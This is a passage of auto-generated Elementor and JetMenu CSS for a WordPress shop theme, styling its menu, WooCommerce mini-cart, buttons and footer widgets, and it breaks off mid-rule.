.jet-menu-item .top-level-link{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;line-height:1.5em;letter-spacing:1px;color:#0c0c0c;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0,0,0,0);padding:0px 0px 0px 0px;margin:0px 10px 0px 10px;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item:hover > .top-level-link{color:#7a7a7a;border-style:solid;border-width:0px 0px 1px 0px;border-color:#ffffff;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:#001e99;border-style:solid;border-width:0px 0px 1px 0px;border-color:#ffffff;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu ul.jet-sub-menu{min-width:260px;background-color:rgba(84,89,95,0.72);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);margin:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu div.jet-sub-mega-menu{margin:44px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu li.jet-sub-menu-item .sub-level-link{color:#ffffff;margin:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link .jet-menu-badge{margin:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#ffffff;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__container{z-index:999;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);background-color:rgba(0,0,0,0);}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-19113 .elementor-element.elementor-element-6a6baa1{width:auto;max-width:auto;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .elementor-jet-blocks-cart{justify-content:flex-end;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__heading-link{font-family:"Montserrat", Sans-serif;font-size:9px;font-weight:400;line-height:9px;letter-spacing:0px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__icon{color:#a0a2ab;font-size:18px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__count{background-color:#558dd9;color:#ffffff;font-size:9px;width:17px;height:17px;line-height:17px;margin:-8px 0px 0px -10px;border-radius:20px 20px 20px 20px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__heading-link:hover .jet-blocks-cart__icon{color:#558dd9;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__list{width:320px;box-shadow:3px 3px 10px 2px rgba(0,0,0,0.1);right:0px;left:auto;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__list-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:400;line-height:31px;letter-spacing:0px;margin:0px 0px 20px 0px;text-align:left;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-family:"Montserrat", Sans-serif;font-size:16px;line-height:21px;letter-spacing:0px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item img{width:80px;max-width:80px;margin:0px 20px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove){font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;line-height:1.3em;letter-spacing:0px;color:#212226;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove):hover{color:#558dd9;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .remove{color:#212226 !important;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .remove:hover{color:#558dd9 !important;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .quantity{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:0px;color:#558dd9;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .amount{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:0px;color:#558dd9;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__total strong{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.3em;letter-spacing:0px;color:#212226;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__total .amount{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.3em;letter-spacing:0px;color:#212226;}.elementor-19113 .elementor-element.elementor-element-95fdbf2  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:12px;letter-spacing:0px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){background-color:#f7f7f7;color:#42474c;border-style:solid;border-width:1px 1px 1px 1px;border-color:#558dd9;border-radius:5px 5px 5px 5px;padding:22px 36px 22px 36px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout):hover{background-color:#558dd9;color:#ffffff;border-color:#558dd9;}.elementor-19113 .elementor-element.elementor-element-95fdbf2  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:12px;letter-spacing:0px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:#f7f7f7;color:#42474c;border-style:solid;border-width:1px 1px 1px 1px;border-color:#558dd9;border-radius:5px 5px 5px 5px;padding:22px 30px 22px 30px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:#558dd9;color:#ffffff;border-color:#558dd9;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-19113 .elementor-element.elementor-element-3d4ebac.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19113 .elementor-element.elementor-element-3d4ebac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19113 .elementor-element.elementor-element-3d4ebac.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19113 .elementor-element.elementor-element-3d4ebac > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19113 .elementor-element.elementor-element-3d4ebac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-7229bc4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;fill:#42474c;color:#42474c;background-color:rgba(100,179,211,0);border-style:solid;border-width:1px 1px 1px 1px;padding:15px 40px 15px 40px;}.elementor-19113 .elementor-element.elementor-element-7229bc4 .elementor-button:hover, .elementor-19113 .elementor-element.elementor-element-7229bc4 .elementor-button:focus{color:#ffffff;background-color:#558dd9;border-color:#558dd9;}.elementor-19113 .elementor-element.elementor-element-7229bc4 .elementor-button:hover svg, .elementor-19113 .elementor-element.elementor-element-7229bc4 .elementor-button:focus svg{fill:#ffffff;}.elementor-19113 .elementor-element.elementor-element-7229bc4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-7229bc4{width:auto;max-width:auto;align-self:center;}.elementor-19113 .elementor-element.elementor-element-470f425{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;z-index:2;}.elementor-19113 .elementor-element.elementor-element-470f425 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-19113 .elementor-element.elementor-element-1ae69d7{width:18%;}.elementor-19113 .elementor-element.elementor-element-7bfb29b{width:19.667%;}.elementor-19113 .elementor-element.elementor-element-68c818c{width:12.083%;}.elementor-19113 .elementor-element.elementor-element-4805a38{width:47.917%;}.elementor-19113 .elementor-element.elementor-element-22f6c07{width:18%;}.elementor-19113 .elementor-element.elementor-element-33556e8{width:63%;}.elementor-19113 .elementor-element.elementor-element-3d4ebac{width:18.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19113 .elementor-element.elementor-element-1ae69d7{width:100%;}.elementor-19113 .elementor-element.elementor-element-7bfb29b{width:100%;}.elementor-19113 .elementor-element.elementor-element-68c818c{width:100%;}.elementor-19113 .elementor-element.elementor-element-4805a38{width:100%;}.elementor-19113 .elementor-element.elementor-element-22f6c07{width:29%;}.elementor-19113 .elementor-element.elementor-element-33556e8{width:71%;}.elementor-19113 .elementor-element.elementor-element-3d4ebac{width:24%;}}@media(max-width:1024px){.elementor-19113 .elementor-element.elementor-element-1ae69d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19113 .elementor-element.elementor-element-f2a7945 .elementor-widget-container{text-align:center;}.elementor-19113 .elementor-element.elementor-element-f2a7945 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-f2a7945{width:100%;max-width:100%;}.elementor-19113 .elementor-element.elementor-element-7bfb29b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19113 .elementor-element.elementor-element-7188ade .jet-auth-links{justify-content:center;}.elementor-19113 .elementor-element.elementor-element-68c818c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19113 .elementor-element.elementor-element-e6b895f .jet-auth-links{justify-content:center;}.elementor-19113 .elementor-element.elementor-element-4805a38.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19113 .elementor-element.elementor-element-13585f7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-13585f7{width:100%;max-width:100%;}.elementor-19113 .elementor-element.elementor-element-c01e598{padding:15px 30px 15px 30px;}.elementor-19113 .elementor-element.elementor-element-5453a66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link{margin:0px 15px 0px 15px;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 > .elementor-widget-container{margin:0px 6px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-95fdbf2 > .elementor-widget-container{margin:20px 0px 0px 12px;}.elementor-19113 .elementor-element.elementor-element-7229bc4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-470f425{padding:20px 0px 20px 20px;}}@media(max-width:767px){.elementor-19113 .elementor-element.elementor-element-1ae69d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19113 .elementor-element.elementor-element-f2a7945 .elementor-widget-container{text-align:center;}.elementor-19113 .elementor-element.elementor-element-f2a7945 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-f2a7945{width:100%;max-width:100%;}.elementor-19113 .elementor-element.elementor-element-7bfb29b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19113 .elementor-element.elementor-element-7188ade .jet-auth-links{justify-content:center;}.elementor-19113 .elementor-element.elementor-element-68c818c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19113 .elementor-element.elementor-element-e6b895f .jet-auth-links{justify-content:center;}.elementor-19113 .elementor-element.elementor-element-4805a38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19113 .elementor-element.elementor-element-13585f7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-13585f7{width:100%;max-width:100%;}.elementor-19113 .elementor-element.elementor-element-c01e598{padding:15px 0px 15px 0px;}.elementor-19113 .elementor-element.elementor-element-5453a66 .jet-logo{justify-content:center;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link{font-size:18px;margin:15px 0px 0px 20px;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu div.jet-sub-mega-menu{margin:15px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-3d4ebac.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19113 .elementor-element.elementor-element-3d4ebac > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19113 .elementor-element.elementor-element-3d4ebac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-7229bc4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-7229bc4{width:100%;max-width:100%;}.elementor-19113 .elementor-element.elementor-element-470f425{padding:15px 0px 15px 0px;}}
.elementor-19144 .elementor-element.elementor-element-7fb1bc0 > .elementor-container{max-width:1200px;}.elementor-19144 .elementor-element.elementor-element-0b12c94 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-0b12c94 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-506dd44 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-506dd44 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-8fd4a42 .jet-logo{justify-content:flex-start;}.elementor-19144 .elementor-element.elementor-element-8fd4a42 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-19144 .elementor-element.elementor-element-80d5441{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19144 .elementor-element.elementor-element-80d5441 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19144 .elementor-element.elementor-element-6c3de36{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;width:100%;max-width:100%;align-self:center;}.elementor-19144 .elementor-element.elementor-element-6c3de36 .elementor-widget-container{text-align:left;}.elementor-19144 .elementor-element.elementor-element-6c3de36 .elementor-social-icon{background-color:#558dd9;}.elementor-19144 .elementor-element.elementor-element-6c3de36 .elementor-social-icon i{color:#ffffff;}.elementor-19144 .elementor-element.elementor-element-6c3de36 .elementor-social-icon svg{fill:#ffffff;}.elementor-19144 .elementor-element.elementor-element-6c3de36 .elementor-social-icon:hover{background-color:#42474c;}.elementor-19144 .elementor-element.elementor-element-6c3de36 .elementor-social-icon:hover i{color:#ffffff;}.elementor-19144 .elementor-element.elementor-element-6c3de36 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-19144 .elementor-element.elementor-element-6c3de36 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-8de14b6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 30px 0px 15px;}.elementor-19144 .elementor-element.elementor-element-444ed1f .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:3px;}.elementor-19144 .elementor-element.elementor-element-444ed1f > .elementor-widget-container{margin:5px 0px 32px 0px;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts:not(.slick-slider) .jet-posts__item{max-width:calc( 100% / 1 );}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts:not(.jet-equal-cols):not(.slick-slider) .jet-posts__item{flex:0 0 calc( 100% / 1 );-webkit-box-flex:0;-ms-flex:0 0 calc( 100% / 1 );}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .jet-posts__item{padding:0px 0px 25px 0px;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts{margin-right:-0px;margin-left:-0px;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .entry-title a{color:#42474c;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .entry-title a:hover{color:#558dd9;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .entry-title, .elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .entry-title a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:23.338px;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .entry-title{text-align:left;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .post-meta{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.75em;text-align:left;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .post-meta a{color:#899296;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .post-meta a:hover{color:#558dd9;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .entry-excerpt{text-align:left;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .jet-more{text-decoration:none;align-self:flex-start;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-posts .jet-more:hover{text-decoration:none;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-title-fields__item-label{margin-right:5px;}.elementor-19144 .elementor-element.elementor-element-079a699 .jet-content-fields__item-label{margin-right:5px;}.elementor-19144 .elementor-element.elementor-element-0b9be09 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-0b9be09 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-355f9e7 .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:3px;}.elementor-19144 .elementor-element.elementor-element-355f9e7 > .elementor-widget-container{margin:5px 0px 32px 0px;}.elementor-19144 .elementor-element.elementor-element-8671597{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19144 .elementor-element.elementor-element-8671597 > .elementor-widget-container{margin:0px 26px 5px 0px;}.elementor-19144 .elementor-element.elementor-element-1e32f15{color:#a0a2ab;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19144 .elementor-element.elementor-element-1e32f15 > .elementor-widget-container{margin:0px 21px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-a77dee7{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19144 .elementor-element.elementor-element-a77dee7 > .elementor-widget-container{margin:25px 21px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-02cff17 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-02cff17 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-108f7f6 .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:3px;}.elementor-19144 .elementor-element.elementor-element-108f7f6 > .elementor-widget-container{margin:5px 0px 32px 0px;}.elementor-19144 .elementor-element.elementor-element-68d666f .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-19144 .elementor-element.elementor-element-68d666f .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-19144 .elementor-element.elementor-element-68d666f .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-19144 .elementor-element.elementor-element-68d666f .menu-item-link-top{color:#558dd9;padding:0px 0px 20px 0px;}.elementor-19144 .elementor-element.elementor-element-68d666f .menu-item-link-top .jet-nav-link-text{font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;}.elementor-19144 .elementor-element.elementor-element-68d666f .menu-item:hover > .menu-item-link-top{color:#899296;}.elementor-19144 .elementor-element.elementor-element-68d666f .menu-item.current-menu-item .menu-item-link-top{color:#899296;}.elementor-19144 .elementor-element.elementor-element-68d666f .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-68d666f > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-35b6468{margin-top:0px;margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-7fb1bc0:not(.elementor-motion-effects-element-type-background), .elementor-19144 .elementor-element.elementor-element-7fb1bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-19144 .elementor-element.elementor-element-7fb1bc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 33px 0px;}.elementor-19144 .elementor-element.elementor-element-7fb1bc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19144 .elementor-element.elementor-element-7fb1bc0 a{color:#558dd9;}.elementor-19144 .elementor-element.elementor-element-7fb1bc0 a:hover{color:#42474c;}.elementor-19144 .elementor-element.elementor-element-e2f62ad > .elementor-container{max-width:1200px;}.elementor-19144 .elementor-element.elementor-element-268676e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-268676e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-e2f62ad:not(.elementor-motion-effects-element-type-background), .elementor-19144 .elementor-element.elementor-element-e2f62ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-19144 .elementor-element.elementor-element-e2f62ad, .elementor-19144 .elementor-element.elementor-element-e2f62ad > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-e2f62ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-e2f62ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19144 .elementor-element.elementor-element-e2f62ad a{color:#558dd9;}.elementor-19144 .elementor-element.elementor-element-e2f62ad a:hover{color:#42474c;}.elementor-19144 .elementor-element.elementor-element-e1629f3 > .elementor-container{max-width:1200px;}.elementor-19144 .elementor-element.elementor-element-0afa1ab > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-0afa1ab > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-c331552 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-c331552 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-8ffc9c2{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19144 .elementor-element.elementor-element-8ffc9c2 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19144 .elementor-element.elementor-element-e1860d5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-e1860d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-af75978{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19144 .elementor-element.elementor-element-af75978 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19144 .elementor-element.elementor-element-5649be3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-5649be3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-bfb8de8{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19144 .elementor-element.elementor-element-bfb8de8 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19144 .elementor-element.elementor-element-509d9d7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-509d9d7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-7f181b2{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19144 .elementor-element.elementor-element-7f181b2 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19144 .elementor-element.elementor-element-8f8ed74 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-8f8ed74 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-5107054{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19144 .elementor-element.elementor-element-5107054 > .elementor-widget-container{margin:0px 26px 5px 0px;}.elementor-19144 .elementor-element.elementor-element-5c474b6{margin-top:10px;margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-e1629f3:not(.elementor-motion-effects-element-type-background), .elementor-19144 .elementor-element.elementor-element-e1629f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-19144 .elementor-element.elementor-element-e1629f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-19144 .elementor-element.elementor-element-e1629f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19144 .elementor-element.elementor-element-e1629f3 a{color:#558dd9;}.elementor-19144 .elementor-element.elementor-element-e1629f3 a:hover{color:#42474c;}.elementor-19144 .elementor-element.elementor-element-d488f42 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-19144 .elementor-element.elementor-element-012a224.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19144 